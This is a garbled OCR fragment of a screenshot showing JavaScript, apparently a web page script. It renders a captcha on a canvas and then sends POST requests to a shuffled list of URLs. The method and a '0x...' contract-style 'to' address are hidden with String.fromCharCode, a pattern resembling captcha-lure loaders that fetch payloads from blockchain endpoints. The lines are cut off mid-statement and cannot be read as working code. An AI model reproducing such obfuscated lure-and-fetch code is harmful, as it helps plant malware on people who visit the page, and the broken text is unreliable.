
c=document.getElementById('captchaCanvas'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
i=0;i<5;i++)window.cV+=s.charAt(Math.flo
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,99,101,48
j=await